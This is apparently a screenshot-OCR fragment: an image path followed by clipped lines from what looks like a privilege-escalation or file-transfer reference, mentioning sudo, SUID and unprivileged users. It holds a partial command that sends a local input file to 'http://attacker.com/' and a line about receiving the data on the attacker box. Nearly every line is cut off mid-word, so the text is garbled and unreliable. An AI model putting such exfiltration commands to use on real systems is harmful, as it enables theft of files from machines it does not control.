
oad local data.
udo
SUID
an be performed by any unprivileged user.
to/input-file http://attacker.com/
can be used on the attacker box to receive the data.